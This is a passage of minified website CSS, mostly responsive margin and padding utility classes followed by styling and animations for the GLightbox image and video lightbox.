480px){.u-mb-50\@sm{margin-bottom:50px}}@media(min-width: 750px){.u-mb-50\@md{margin-bottom:50px}}@media(min-width: 1000px){.u-mb-50\@lg{margin-bottom:50px}}@media(min-width: 1200px){.u-mb-50\@xl{margin-bottom:50px}}.u-mb-55{margin-bottom:55px}@media(min-width: 480px){.u-mb-55\@sm{margin-bottom:55px}}@media(min-width: 750px){.u-mb-55\@md{margin-bottom:55px}}@media(min-width: 1000px){.u-mb-55\@lg{margin-bottom:55px}}@media(min-width: 1200px){.u-mb-55\@xl{margin-bottom:55px}}.u-mb-60{margin-bottom:60px}@media(min-width: 480px){.u-mb-60\@sm{margin-bottom:60px}}@media(min-width: 750px){.u-mb-60\@md{margin-bottom:60px}}@media(min-width: 1000px){.u-mb-60\@lg{margin-bottom:60px}}@media(min-width: 1200px){.u-mb-60\@xl{margin-bottom:60px}}.u-mb-65{margin-bottom:65px}@media(min-width: 480px){.u-mb-65\@sm{margin-bottom:65px}}@media(min-width: 750px){.u-mb-65\@md{margin-bottom:65px}}@media(min-width: 1000px){.u-mb-65\@lg{margin-bottom:65px}}@media(min-width: 1200px){.u-mb-65\@xl{margin-bottom:65px}}.u-mb-70{margin-bottom:70px}@media(min-width: 480px){.u-mb-70\@sm{margin-bottom:70px}}@media(min-width: 750px){.u-mb-70\@md{margin-bottom:70px}}@media(min-width: 1000px){.u-mb-70\@lg{margin-bottom:70px}}@media(min-width: 1200px){.u-mb-70\@xl{margin-bottom:70px}}.u-mb-75{margin-bottom:75px}@media(min-width: 480px){.u-mb-75\@sm{margin-bottom:75px}}@media(min-width: 750px){.u-mb-75\@md{margin-bottom:75px}}@media(min-width: 1000px){.u-mb-75\@lg{margin-bottom:75px}}@media(min-width: 1200px){.u-mb-75\@xl{margin-bottom:75px}}.u-mb-80{margin-bottom:80px}@media(min-width: 480px){.u-mb-80\@sm{margin-bottom:80px}}@media(min-width: 750px){.u-mb-80\@md{margin-bottom:80px}}@media(min-width: 1000px){.u-mb-80\@lg{margin-bottom:80px}}@media(min-width: 1200px){.u-mb-80\@xl{margin-bottom:80px}}.u-mb-85{margin-bottom:85px}@media(min-width: 480px){.u-mb-85\@sm{margin-bottom:85px}}@media(min-width: 750px){.u-mb-85\@md{margin-bottom:85px}}@media(min-width: 1000px){.u-mb-85\@lg{margin-bottom:85px}}@media(min-width: 1200px){.u-mb-85\@xl{margin-bottom:85px}}.u-mb-90{margin-bottom:90px}@media(min-width: 480px){.u-mb-90\@sm{margin-bottom:90px}}@media(min-width: 750px){.u-mb-90\@md{margin-bottom:90px}}@media(min-width: 1000px){.u-mb-90\@lg{margin-bottom:90px}}@media(min-width: 1200px){.u-mb-90\@xl{margin-bottom:90px}}.u-mb-95{margin-bottom:95px}@media(min-width: 480px){.u-mb-95\@sm{margin-bottom:95px}}@media(min-width: 750px){.u-mb-95\@md{margin-bottom:95px}}@media(min-width: 1000px){.u-mb-95\@lg{margin-bottom:95px}}@media(min-width: 1200px){.u-mb-95\@xl{margin-bottom:95px}}.u-mb-100{margin-bottom:100px}@media(min-width: 480px){.u-mb-100\@sm{margin-bottom:100px}}@media(min-width: 750px){.u-mb-100\@md{margin-bottom:100px}}@media(min-width: 1000px){.u-mb-100\@lg{margin-bottom:100px}}@media(min-width: 1200px){.u-mb-100\@xl{margin-bottom:100px}}.u-mt-0{margin-top:0px}@media(min-width: 480px){.u-mt-0\@sm{margin-top:0px}}@media(min-width: 750px){.u-mt-0\@md{margin-top:0px}}@media(min-width: 1000px){.u-mt-0\@lg{margin-top:0px}}@media(min-width: 1200px){.u-mt-0\@xl{margin-top:0px}}.u-mt-5{margin-top:5px}@media(min-width: 480px){.u-mt-5\@sm{margin-top:5px}}@media(min-width: 750px){.u-mt-5\@md{margin-top:5px}}@media(min-width: 1000px){.u-mt-5\@lg{margin-top:5px}}@media(min-width: 1200px){.u-mt-5\@xl{margin-top:5px}}.u-mt-10{margin-top:10px}@media(min-width: 480px){.u-mt-10\@sm{margin-top:10px}}@media(min-width: 750px){.u-mt-10\@md{margin-top:10px}}@media(min-width: 1000px){.u-mt-10\@lg{margin-top:10px}}@media(min-width: 1200px){.u-mt-10\@xl{margin-top:10px}}.u-mt-15{margin-top:15px}@media(min-width: 480px){.u-mt-15\@sm{margin-top:15px}}@media(min-width: 750px){.u-mt-15\@md{margin-top:15px}}@media(min-width: 1000px){.u-mt-15\@lg{margin-top:15px}}@media(min-width: 1200px){.u-mt-15\@xl{margin-top:15px}}.u-mt-20{margin-top:20px}@media(min-width: 480px){.u-mt-20\@sm{margin-top:20px}}@media(min-width: 750px){.u-mt-20\@md{margin-top:20px}}@media(min-width: 1000px){.u-mt-20\@lg{margin-top:20px}}@media(min-width: 1200px){.u-mt-20\@xl{margin-top:20px}}.u-mt-25{margin-top:25px}@media(min-width: 480px){.u-mt-25\@sm{margin-top:25px}}@media(min-width: 750px){.u-mt-25\@md{margin-top:25px}}@media(min-width: 1000px){.u-mt-25\@lg{margin-top:25px}}@media(min-width: 1200px){.u-mt-25\@xl{margin-top:25px}}.u-mt-30{margin-top:30px}@media(min-width: 480px){.u-mt-30\@sm{margin-top:30px}}@media(min-width: 750px){.u-mt-30\@md{margin-top:30px}}@media(min-width: 1000px){.u-mt-30\@lg{margin-top:30px}}@media(min-width: 1200px){.u-mt-30\@xl{margin-top:30px}}.u-mt-35{margin-top:35px}@media(min-width: 480px){.u-mt-35\@sm{margin-top:35px}}@media(min-width: 750px){.u-mt-35\@md{margin-top:35px}}@media(min-width: 1000px){.u-mt-35\@lg{margin-top:35px}}@media(min-width: 1200px){.u-mt-35\@xl{margin-top:35px}}.u-mt-40{margin-top:40px}@media(min-width: 480px){.u-mt-40\@sm{margin-top:40px}}@media(min-width: 750px){.u-mt-40\@md{margin-top:40px}}@media(min-width: 1000px){.u-mt-40\@lg{margin-top:40px}}@media(min-width: 1200px){.u-mt-40\@xl{margin-top:40px}}.u-mt-45{margin-top:45px}@media(min-width: 480px){.u-mt-45\@sm{margin-top:45px}}@media(min-width: 750px){.u-mt-45\@md{margin-top:45px}}@media(min-width: 1000px){.u-mt-45\@lg{margin-top:45px}}@media(min-width: 1200px){.u-mt-45\@xl{margin-top:45px}}.u-mt-50{margin-top:50px}@media(min-width: 480px){.u-mt-50\@sm{margin-top:50px}}@media(min-width: 750px){.u-mt-50\@md{margin-top:50px}}@media(min-width: 1000px){.u-mt-50\@lg{margin-top:50px}}@media(min-width: 1200px){.u-mt-50\@xl{margin-top:50px}}.u-mt-55{margin-top:55px}@media(min-width: 480px){.u-mt-55\@sm{margin-top:55px}}@media(min-width: 750px){.u-mt-55\@md{margin-top:55px}}@media(min-width: 1000px){.u-mt-55\@lg{margin-top:55px}}@media(min-width: 1200px){.u-mt-55\@xl{margin-top:55px}}.u-mt-60{margin-top:60px}@media(min-width: 480px){.u-mt-60\@sm{margin-top:60px}}@media(min-width: 750px){.u-mt-60\@md{margin-top:60px}}@media(min-width: 1000px){.u-mt-60\@lg{margin-top:60px}}@media(min-width: 1200px){.u-mt-60\@xl{margin-top:60px}}.u-mt-65{margin-top:65px}@media(min-width: 480px){.u-mt-65\@sm{margin-top:65px}}@media(min-width: 750px){.u-mt-65\@md{margin-top:65px}}@media(min-width: 1000px){.u-mt-65\@lg{margin-top:65px}}@media(min-width: 1200px){.u-mt-65\@xl{margin-top:65px}}.u-mt-70{margin-top:70px}@media(min-width: 480px){.u-mt-70\@sm{margin-top:70px}}@media(min-width: 750px){.u-mt-70\@md{margin-top:70px}}@media(min-width: 1000px){.u-mt-70\@lg{margin-top:70px}}@media(min-width: 1200px){.u-mt-70\@xl{margin-top:70px}}.u-mt-75{margin-top:75px}@media(min-width: 480px){.u-mt-75\@sm{margin-top:75px}}@media(min-width: 750px){.u-mt-75\@md{margin-top:75px}}@media(min-width: 1000px){.u-mt-75\@lg{margin-top:75px}}@media(min-width: 1200px){.u-mt-75\@xl{margin-top:75px}}.u-mt-80{margin-top:80px}@media(min-width: 480px){.u-mt-80\@sm{margin-top:80px}}@media(min-width: 750px){.u-mt-80\@md{margin-top:80px}}@media(min-width: 1000px){.u-mt-80\@lg{margin-top:80px}}@media(min-width: 1200px){.u-mt-80\@xl{margin-top:80px}}.u-mt-85{margin-top:85px}@media(min-width: 480px){.u-mt-85\@sm{margin-top:85px}}@media(min-width: 750px){.u-mt-85\@md{margin-top:85px}}@media(min-width: 1000px){.u-mt-85\@lg{margin-top:85px}}@media(min-width: 1200px){.u-mt-85\@xl{margin-top:85px}}.u-mt-90{margin-top:90px}@media(min-width: 480px){.u-mt-90\@sm{margin-top:90px}}@media(min-width: 750px){.u-mt-90\@md{margin-top:90px}}@media(min-width: 1000px){.u-mt-90\@lg{margin-top:90px}}@media(min-width: 1200px){.u-mt-90\@xl{margin-top:90px}}.u-mt-95{margin-top:95px}@media(min-width: 480px){.u-mt-95\@sm{margin-top:95px}}@media(min-width: 750px){.u-mt-95\@md{margin-top:95px}}@media(min-width: 1000px){.u-mt-95\@lg{margin-top:95px}}@media(min-width: 1200px){.u-mt-95\@xl{margin-top:95px}}.u-mt-100{margin-top:100px}@media(min-width: 480px){.u-mt-100\@sm{margin-top:100px}}@media(min-width: 750px){.u-mt-100\@md{margin-top:100px}}@media(min-width: 1000px){.u-mt-100\@lg{margin-top:100px}}@media(min-width: 1200px){.u-mt-100\@xl{margin-top:100px}}.u-pb-0{padding-bottom:0px}@media(min-width: 480px){.u-pb-0\@sm{padding-bottom:0px}}@media(min-width: 750px){.u-pb-0\@md{padding-bottom:0px}}@media(min-width: 1000px){.u-pb-0\@lg{padding-bottom:0px}}@media(min-width: 1200px){.u-pb-0\@xl{padding-bottom:0px}}.u-pb-5{padding-bottom:5px}@media(min-width: 480px){.u-pb-5\@sm{padding-bottom:5px}}@media(min-width: 750px){.u-pb-5\@md{padding-bottom:5px}}@media(min-width: 1000px){.u-pb-5\@lg{padding-bottom:5px}}@media(min-width: 1200px){.u-pb-5\@xl{padding-bottom:5px}}.u-pb-10{padding-bottom:10px}@media(min-width: 480px){.u-pb-10\@sm{padding-bottom:10px}}@media(min-width: 750px){.u-pb-10\@md{padding-bottom:10px}}@media(min-width: 1000px){.u-pb-10\@lg{padding-bottom:10px}}@media(min-width: 1200px){.u-pb-10\@xl{padding-bottom:10px}}.u-pb-15{padding-bottom:15px}@media(min-width: 480px){.u-pb-15\@sm{padding-bottom:15px}}@media(min-width: 750px){.u-pb-15\@md{padding-bottom:15px}}@media(min-width: 1000px){.u-pb-15\@lg{padding-bottom:15px}}@media(min-width: 1200px){.u-pb-15\@xl{padding-bottom:15px}}.u-pb-20{padding-bottom:20px}@media(min-width: 480px){.u-pb-20\@sm{padding-bottom:20px}}@media(min-width: 750px){.u-pb-20\@md{padding-bottom:20px}}@media(min-width: 1000px){.u-pb-20\@lg{padding-bottom:20px}}@media(min-width: 1200px){.u-pb-20\@xl{padding-bottom:20px}}.u-pb-25{padding-bottom:25px}@media(min-width: 480px){.u-pb-25\@sm{padding-bottom:25px}}@media(min-width: 750px){.u-pb-25\@md{padding-bottom:25px}}@media(min-width: 1000px){.u-pb-25\@lg{padding-bottom:25px}}@media(min-width: 1200px){.u-pb-25\@xl{padding-bottom:25px}}.u-pb-30{padding-bottom:30px}@media(min-width: 480px){.u-pb-30\@sm{padding-bottom:30px}}@media(min-width: 750px){.u-pb-30\@md{padding-bottom:30px}}@media(min-width: 1000px){.u-pb-30\@lg{padding-bottom:30px}}@media(min-width: 1200px){.u-pb-30\@xl{padding-bottom:30px}}.u-pb-35{padding-bottom:35px}@media(min-width: 480px){.u-pb-35\@sm{padding-bottom:35px}}@media(min-width: 750px){.u-pb-35\@md{padding-bottom:35px}}@media(min-width: 1000px){.u-pb-35\@lg{padding-bottom:35px}}@media(min-width: 1200px){.u-pb-35\@xl{padding-bottom:35px}}.u-pb-40{padding-bottom:40px}@media(min-width: 480px){.u-pb-40\@sm{padding-bottom:40px}}@media(min-width: 750px){.u-pb-40\@md{padding-bottom:40px}}@media(min-width: 1000px){.u-pb-40\@lg{padding-bottom:40px}}@media(min-width: 1200px){.u-pb-40\@xl{padding-bottom:40px}}.u-pb-45{padding-bottom:45px}@media(min-width: 480px){.u-pb-45\@sm{padding-bottom:45px}}@media(min-width: 750px){.u-pb-45\@md{padding-bottom:45px}}@media(min-width: 1000px){.u-pb-45\@lg{padding-bottom:45px}}@media(min-width: 1200px){.u-pb-45\@xl{padding-bottom:45px}}.u-pb-50{padding-bottom:50px}@media(min-width: 480px){.u-pb-50\@sm{padding-bottom:50px}}@media(min-width: 750px){.u-pb-50\@md{padding-bottom:50px}}@media(min-width: 1000px){.u-pb-50\@lg{padding-bottom:50px}}@media(min-width: 1200px){.u-pb-50\@xl{padding-bottom:50px}}.u-pb-55{padding-bottom:55px}@media(min-width: 480px){.u-pb-55\@sm{padding-bottom:55px}}@media(min-width: 750px){.u-pb-55\@md{padding-bottom:55px}}@media(min-width: 1000px){.u-pb-55\@lg{padding-bottom:55px}}@media(min-width: 1200px){.u-pb-55\@xl{padding-bottom:55px}}.u-pb-60{padding-bottom:60px}@media(min-width: 480px){.u-pb-60\@sm{padding-bottom:60px}}@media(min-width: 750px){.u-pb-60\@md{padding-bottom:60px}}@media(min-width: 1000px){.u-pb-60\@lg{padding-bottom:60px}}@media(min-width: 1200px){.u-pb-60\@xl{padding-bottom:60px}}.u-pb-65{padding-bottom:65px}@media(min-width: 480px){.u-pb-65\@sm{padding-bottom:65px}}@media(min-width: 750px){.u-pb-65\@md{padding-bottom:65px}}@media(min-width: 1000px){.u-pb-65\@lg{padding-bottom:65px}}@media(min-width: 1200px){.u-pb-65\@xl{padding-bottom:65px}}.u-pb-70{padding-bottom:70px}@media(min-width: 480px){.u-pb-70\@sm{padding-bottom:70px}}@media(min-width: 750px){.u-pb-70\@md{padding-bottom:70px}}@media(min-width: 1000px){.u-pb-70\@lg{padding-bottom:70px}}@media(min-width: 1200px){.u-pb-70\@xl{padding-bottom:70px}}.u-pb-75{padding-bottom:75px}@media(min-width: 480px){.u-pb-75\@sm{padding-bottom:75px}}@media(min-width: 750px){.u-pb-75\@md{padding-bottom:75px}}@media(min-width: 1000px){.u-pb-75\@lg{padding-bottom:75px}}@media(min-width: 1200px){.u-pb-75\@xl{padding-bottom:75px}}.u-pb-80{padding-bottom:80px}@media(min-width: 480px){.u-pb-80\@sm{padding-bottom:80px}}@media(min-width: 750px){.u-pb-80\@md{padding-bottom:80px}}@media(min-width: 1000px){.u-pb-80\@lg{padding-bottom:80px}}@media(min-width: 1200px){.u-pb-80\@xl{padding-bottom:80px}}.u-pb-85{padding-bottom:85px}@media(min-width: 480px){.u-pb-85\@sm{padding-bottom:85px}}@media(min-width: 750px){.u-pb-85\@md{padding-bottom:85px}}@media(min-width: 1000px){.u-pb-85\@lg{padding-bottom:85px}}@media(min-width: 1200px){.u-pb-85\@xl{padding-bottom:85px}}.u-pb-90{padding-bottom:90px}@media(min-width: 480px){.u-pb-90\@sm{padding-bottom:90px}}@media(min-width: 750px){.u-pb-90\@md{padding-bottom:90px}}@media(min-width: 1000px){.u-pb-90\@lg{padding-bottom:90px}}@media(min-width: 1200px){.u-pb-90\@xl{padding-bottom:90px}}.u-pb-95{padding-bottom:95px}@media(min-width: 480px){.u-pb-95\@sm{padding-bottom:95px}}@media(min-width: 750px){.u-pb-95\@md{padding-bottom:95px}}@media(min-width: 1000px){.u-pb-95\@lg{padding-bottom:95px}}@media(min-width: 1200px){.u-pb-95\@xl{padding-bottom:95px}}.u-pb-100{padding-bottom:100px}@media(min-width: 480px){.u-pb-100\@sm{padding-bottom:100px}}@media(min-width: 750px){.u-pb-100\@md{padding-bottom:100px}}@media(min-width: 1000px){.u-pb-100\@lg{padding-bottom:100px}}@media(min-width: 1200px){.u-pb-100\@xl{padding-bottom:100px}}.u-pt-0{padding-top:0px}@media(min-width: 480px){.u-pt-0\@sm{padding-top:0px}}@media(min-width: 750px){.u-pt-0\@md{padding-top:0px}}@media(min-width: 1000px){.u-pt-0\@lg{padding-top:0px}}@media(min-width: 1200px){.u-pt-0\@xl{padding-top:0px}}.u-pt-5{padding-top:5px}@media(min-width: 480px){.u-pt-5\@sm{padding-top:5px}}@media(min-width: 750px){.u-pt-5\@md{padding-top:5px}}@media(min-width: 1000px){.u-pt-5\@lg{padding-top:5px}}@media(min-width: 1200px){.u-pt-5\@xl{padding-top:5px}}.u-pt-10{padding-top:10px}@media(min-width: 480px){.u-pt-10\@sm{padding-top:10px}}@media(min-width: 750px){.u-pt-10\@md{padding-top:10px}}@media(min-width: 1000px){.u-pt-10\@lg{padding-top:10px}}@media(min-width: 1200px){.u-pt-10\@xl{padding-top:10px}}.u-pt-15{padding-top:15px}@media(min-width: 480px){.u-pt-15\@sm{padding-top:15px}}@media(min-width: 750px){.u-pt-15\@md{padding-top:15px}}@media(min-width: 1000px){.u-pt-15\@lg{padding-top:15px}}@media(min-width: 1200px){.u-pt-15\@xl{padding-top:15px}}.u-pt-20{padding-top:20px}@media(min-width: 480px){.u-pt-20\@sm{padding-top:20px}}@media(min-width: 750px){.u-pt-20\@md{padding-top:20px}}@media(min-width: 1000px){.u-pt-20\@lg{padding-top:20px}}@media(min-width: 1200px){.u-pt-20\@xl{padding-top:20px}}.u-pt-25{padding-top:25px}@media(min-width: 480px){.u-pt-25\@sm{padding-top:25px}}@media(min-width: 750px){.u-pt-25\@md{padding-top:25px}}@media(min-width: 1000px){.u-pt-25\@lg{padding-top:25px}}@media(min-width: 1200px){.u-pt-25\@xl{padding-top:25px}}.u-pt-30{padding-top:30px}@media(min-width: 480px){.u-pt-30\@sm{padding-top:30px}}@media(min-width: 750px){.u-pt-30\@md{padding-top:30px}}@media(min-width: 1000px){.u-pt-30\@lg{padding-top:30px}}@media(min-width: 1200px){.u-pt-30\@xl{padding-top:30px}}.u-pt-35{padding-top:35px}@media(min-width: 480px){.u-pt-35\@sm{padding-top:35px}}@media(min-width: 750px){.u-pt-35\@md{padding-top:35px}}@media(min-width: 1000px){.u-pt-35\@lg{padding-top:35px}}@media(min-width: 1200px){.u-pt-35\@xl{padding-top:35px}}.u-pt-40{padding-top:40px}@media(min-width: 480px){.u-pt-40\@sm{padding-top:40px}}@media(min-width: 750px){.u-pt-40\@md{padding-top:40px}}@media(min-width: 1000px){.u-pt-40\@lg{padding-top:40px}}@media(min-width: 1200px){.u-pt-40\@xl{padding-top:40px}}.u-pt-45{padding-top:45px}@media(min-width: 480px){.u-pt-45\@sm{padding-top:45px}}@media(min-width: 750px){.u-pt-45\@md{padding-top:45px}}@media(min-width: 1000px){.u-pt-45\@lg{padding-top:45px}}@media(min-width: 1200px){.u-pt-45\@xl{padding-top:45px}}.u-pt-50{padding-top:50px}@media(min-width: 480px){.u-pt-50\@sm{padding-top:50px}}@media(min-width: 750px){.u-pt-50\@md{padding-top:50px}}@media(min-width: 1000px){.u-pt-50\@lg{padding-top:50px}}@media(min-width: 1200px){.u-pt-50\@xl{padding-top:50px}}.u-pt-55{padding-top:55px}@media(min-width: 480px){.u-pt-55\@sm{padding-top:55px}}@media(min-width: 750px){.u-pt-55\@md{padding-top:55px}}@media(min-width: 1000px){.u-pt-55\@lg{padding-top:55px}}@media(min-width: 1200px){.u-pt-55\@xl{padding-top:55px}}.u-pt-60{padding-top:60px}@media(min-width: 480px){.u-pt-60\@sm{padding-top:60px}}@media(min-width: 750px){.u-pt-60\@md{padding-top:60px}}@media(min-width: 1000px){.u-pt-60\@lg{padding-top:60px}}@media(min-width: 1200px){.u-pt-60\@xl{padding-top:60px}}.u-pt-65{padding-top:65px}@media(min-width: 480px){.u-pt-65\@sm{padding-top:65px}}@media(min-width: 750px){.u-pt-65\@md{padding-top:65px}}@media(min-width: 1000px){.u-pt-65\@lg{padding-top:65px}}@media(min-width: 1200px){.u-pt-65\@xl{padding-top:65px}}.u-pt-70{padding-top:70px}@media(min-width: 480px){.u-pt-70\@sm{padding-top:70px}}@media(min-width: 750px){.u-pt-70\@md{padding-top:70px}}@media(min-width: 1000px){.u-pt-70\@lg{padding-top:70px}}@media(min-width: 1200px){.u-pt-70\@xl{padding-top:70px}}.u-pt-75{padding-top:75px}@media(min-width: 480px){.u-pt-75\@sm{padding-top:75px}}@media(min-width: 750px){.u-pt-75\@md{padding-top:75px}}@media(min-width: 1000px){.u-pt-75\@lg{padding-top:75px}}@media(min-width: 1200px){.u-pt-75\@xl{padding-top:75px}}.u-pt-80{padding-top:80px}@media(min-width: 480px){.u-pt-80\@sm{padding-top:80px}}@media(min-width: 750px){.u-pt-80\@md{padding-top:80px}}@media(min-width: 1000px){.u-pt-80\@lg{padding-top:80px}}@media(min-width: 1200px){.u-pt-80\@xl{padding-top:80px}}.u-pt-85{padding-top:85px}@media(min-width: 480px){.u-pt-85\@sm{padding-top:85px}}@media(min-width: 750px){.u-pt-85\@md{padding-top:85px}}@media(min-width: 1000px){.u-pt-85\@lg{padding-top:85px}}@media(min-width: 1200px){.u-pt-85\@xl{padding-top:85px}}.u-pt-90{padding-top:90px}@media(min-width: 480px){.u-pt-90\@sm{padding-top:90px}}@media(min-width: 750px){.u-pt-90\@md{padding-top:90px}}@media(min-width: 1000px){.u-pt-90\@lg{padding-top:90px}}@media(min-width: 1200px){.u-pt-90\@xl{padding-top:90px}}.u-pt-95{padding-top:95px}@media(min-width: 480px){.u-pt-95\@sm{padding-top:95px}}@media(min-width: 750px){.u-pt-95\@md{padding-top:95px}}@media(min-width: 1000px){.u-pt-95\@lg{padding-top:95px}}@media(min-width: 1200px){.u-pt-95\@xl{padding-top:95px}}.u-pt-100{padding-top:100px}@media(min-width: 480px){.u-pt-100\@sm{padding-top:100px}}@media(min-width: 750px){.u-pt-100\@md{padding-top:100px}}@media(min-width: 1000px){.u-pt-100\@lg{padding-top:100px}}@media(min-width: 1200px){.u-pt-100\@xl{padding-top:100px}}.u-text-left{text-align:left}.u-text-right{text-align:right}.u-text-center{text-align:center}.u-text-justify{text-align:justify}.u-text-nowrap{white-space:nowrap}.u-text-lowercase{text-transform:lowercase}.u-text-uppercase{text-transform:uppercase}.u-text-capitalize{text-transform:capitalize}.u-text-truncate{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.u-font-light{font-weight:300}.u-font-regular{font-weight:normal}.u-font-bold{font-weight:bold}.u-font-italic{font-style:italic}.u-hyphens-none{-webkit-hyphens:none;hyphens:none}.u-hide{display:none}@media(min-width: 480px){.u-hide\@sm{display:none}}@media(min-width: 750px){.u-hide\@md{display:none}}@media(min-width: 1000px){.u-hide\@lg{display:none}}@media(min-width: 1200px){.u-hide\@xl{display:none}}.u-show{display:block}@media(min-width: 480px){.u-show\@sm{display:block}}@media(min-width: 750px){.u-show\@md{display:block}}@media(min-width: 1000px){.u-show\@lg{display:block}}@media(min-width: 1200px){.u-show\@xl{display:block}}.js .u-js-hide{display:none}.glightbox-container{position:fixed;top:0;left:0;z-index:999999 !important;width:100%;height:100%;outline:none;overflow:hidden;overflow:hidden;backface-visibility:hidden;touch-action:none;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%}.glightbox-container.inactive{display:none}.glightbox-container .gcontainer{position:relative;z-index:9999;width:100%;height:100%;overflow:hidden}.glightbox-container .gslider{position:relative;top:0;left:0;display:flex !important;justify-content:center;align-items:center;width:100%;height:100%;overflow:hidden;transform:translate3d(0, 0, 0);transition:transform .4s ease;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center}.glightbox-container .gslide{position:absolute;display:flex;justify-content:center;align-items:center;width:100%;opacity:1;opacity:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center}.glightbox-container .gslide.current{position:relative;z-index:99999;opacity:1}.glightbox-container .gslide.prev{z-index:9999;opacity:1}.glightbox-container .gslide-inner-content{width:100%}.glightbox-container .ginner-container{position:relative;display:flex;flex-direction:column;justify-content:center;width:100%;max-width:100%;height:100vh;margin:auto;-webkit-box-pack:center;-ms-flex-pack:center}.glightbox-container .ginner-container.gvideo-container{width:100%}.glightbox-container .ginner-container.desc-left,.glightbox-container .ginner-container.desc-right{max-width:100% !important}.gslide iframe,.gslide video{min-height:165px;border:none;outline:none !important;-webkit-overflow-scrolling:touch;touch-action:auto}.gslide-video{position:relative;width:100% !important;max-width:100vh}.gslide-video .gvideo-wrapper{width:100%;margin:auto}.gslide-video::before{content:"";position:absolute;display:block;display:none;width:100%;height:100%;background:rgba(255,0,0,.34)}.gslide-video.playing::before{display:none}.gslide-video.fullscreen{min-width:100%;max-width:100% !important;height:75vh}.gslide-video.fullscreen video{width:100% !important;max-width:100% !important}.gslide-inline{max-width:100%;max-height:calc(100vh - 40px);background:#fff;text-align:left;overflow:auto}.gslide-inline .ginlined-content{width:100%;padding:20px}.gslide-inline .dragging{transition:none;cursor:grabbing !important}.ginlined-content{display:block !important;overflow:auto;opacity:1}.gslide-external{display:flex;width:100%;min-width:100%;height:100%;max-height:75vh;padding:0;background:#fff;overflow:auto}.gslide-media{display:flex;width:auto}.glightbox-button-hidden{display:none}.grelative{position:relative}.glightbox-desc{display:none !important}.glightbox-open{overflow:hidden}.gloader{position:absolute;top:47%;right:0;left:0;z-index:9999;display:block;width:25px;height:25px;margin:0 auto;border:2px solid #fff;border-radius:50%;border-right-color:rgba(0,0,0,0);animation:lightboxLoader .8s infinite linear}.goverlay{position:fixed;top:-1px;left:0;width:100%;height:calc(100vh + 1px);background:#000;will-change:opacity}.glightbox-mobile .goverlay{background:#000}.gprev,.gnext,.gclose{z-index:99999;display:flex;flex-direction:column;justify-content:center;align-items:center;width:26px;height:44px;border:none;cursor:pointer;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center}.gprev svg,.gnext svg,.gclose svg{display:block;width:25px;height:auto;margin:0;padding:0}.gprev.disabled,.gnext.disabled,.gclose.disabled{opacity:.1}.gprev .garrow,.gnext .garrow,.gclose .garrow{stroke:#fff}iframe.wait-autoplay{opacity:0}.glightbox-closing .gnext,.glightbox-closing .gprev,.glightbox-closing .gclose{opacity:0 !important}.glightbox-clean .gslide-description{background:#fff}.glightbox-clean .gdesc-inner{padding:22px 20px}.glightbox-clean .gslide-title{margin-bottom:19px;color:#000;font-family:arial;font-weight:normal;font-size:1em;line-height:1.4em}.glightbox-clean .gslide-desc{margin-bottom:0;font-family:arial;font-size:.86em;line-height:1.4em}.glightbox-clean .gslide-video{background:#000}.glightbox-clean .gprev,.glightbox-clean .gnext,.glightbox-clean .gclose{border-radius:4px;background-color:rgba(0,0,0,.75)}.glightbox-clean .gprev path,.glightbox-clean .gnext path,.glightbox-clean .gclose path{fill:#fff}.glightbox-clean button:focus:not(.focused):not(.disabled){outline:none}.glightbox-clean .gprev{position:absolute;top:-100%;left:30px;width:40px;height:50px}.glightbox-clean .gnext{position:absolute;top:-100%;right:30px;width:40px;height:50px}.glightbox-clean .gclose{position:absolute;top:15px;right:10px;width:35px;height:35px}.glightbox-clean .gclose svg{width:18px;height:auto}.glightbox-clean .gclose:hover{opacity:1}.gfadeIn{animation:gfadeIn .5s ease}.gfadeOut{animation:gfadeOut .5s ease}.gslideOutLeft{animation:gslideOutLeft .3s ease}.gslideInLeft{animation:gslideInLeft .3s ease}.gslideOutRight{animation:gslideOutRight .3s ease}.gslideInRight{animation:gslideInRight .3s ease}.gzoomIn{animation:gzoomIn .5s ease}.gzoomOut{animation:gzoomOut .5s ease}@keyframes lightboxLoader{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes gfadeIn{from{opacity:0}to{opacity:1}}@keyframes gfadeOut{from{opacity:1}to{opacity:0}}@keyframes gslideInLeft{from{opacity:0;transform:translate3d(-60%, 0, 0)}to{visibility:visible;opacity:1;transform:translate3d(0, 0, 0)}}@keyframes gslideOutLeft{from{visibility:visible;opacity:1;transform:translate3d(0, 0, 0)}to{visibility:hidden;opacity:0;transform:translate3d(-60%, 0, 0)}}@keyframes gslideInRight{from{visibility:visible;opacity:0;transform:translate3d(60%, 0, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}@keyframes gslideOutRight{from{visibility:visible;opacity:1;transform:translate3d(0, 0, 0)}to{opacity:0;transform:translate3d(60%, 0, 0)}}@keyframes gzoomIn{from{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}to{opacity:1}}@keyframes gzoomOut{from{opacity:1}50%{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}to{opacity:0}}@media(min-width: 769px){.glightbox-container .ginner-container{flex-direction:row;width:auto;height:auto}.glightbox-container .ginner-container.desc-top .gslide-description{order:0;-webkit-box-ordinal-group:1;-ms-flex-order:0}.glightbox-container .ginner-container.desc-top .gslide-image,.glightbox-container .ginner-container.desc-top .gslide-image img{order:1;-webkit-box-ordinal-group:2;-ms-flex-order:1}.glightbox-container .ginner-container.desc-left .gslide-description{order:0;-webkit-box-ordinal-group:1;-ms-flex-order:0}.glightbox-container .ginner-container.desc-left .gslide-image{order:1;-webkit-box-ordinal-group:2;-ms-flex-order:1}.gslide-image img{max-width:100%;max-height:97vh}.gslide-image img.zoomable{cursor:zoom-in}.zoomed .gslide-image img.zoomable{cursor:grab}.gslide-inline{max-height:95vh}.gslide-external{max-height:100vh}.gslide-description.description-left,.gslide-description.description-right{max-width:275px}.glightbox-open{height:auto}.goverlay{background:rgba(0,0,0,.92)}.glightbox-clean .gslide-media{box-shadow:1px 2px 9px 0 rgba(0,0,0,.65)}.glightbox-clean .description-left .gdesc-inner,.glightbox-clean .description-right .gdesc-inner{position:absolute;height:100%;overflow-y:auto}.glightbox-clean .gprev,.glightbox-clean .gnext,.glightbox-clean 